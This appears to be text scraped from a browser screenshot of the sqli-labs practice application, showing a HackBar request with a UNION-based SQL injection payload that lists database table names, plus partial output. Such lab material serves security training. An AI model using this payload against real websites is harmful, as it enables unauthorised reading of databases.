 Welcome Dhakkan
Your Login
RACTER_SETS,COLLATIONS,COLLATION_CHARACTER_SET_APPLICABILITY,COLUMNS,COLUMN_PRIV
Your Password:3
SQLI DUMB SERIES-1
Console Sources Network Performance Memory Application Security Lighthouse HackBar
Encoding SQL XSS LFI XXE Other
http://sqli-labs-master/Less-1/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables --+
Post data Referer User Agent Cookies Clear All